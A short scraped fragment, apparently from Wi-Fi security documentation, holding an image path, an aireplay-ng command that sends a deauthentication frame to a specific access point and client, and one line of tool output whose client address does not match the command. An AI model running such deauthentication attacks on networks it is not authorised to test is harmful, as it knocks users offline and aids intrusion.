 $ aireplay-ng -0 1 -a 00:14:6C:7E:40:80 -c 00:0F:B5:FD:FB:C2 wlan0
11:09:28  Sending DeAuth to station   -- STMAC: [00:0F:B5:34:30:30]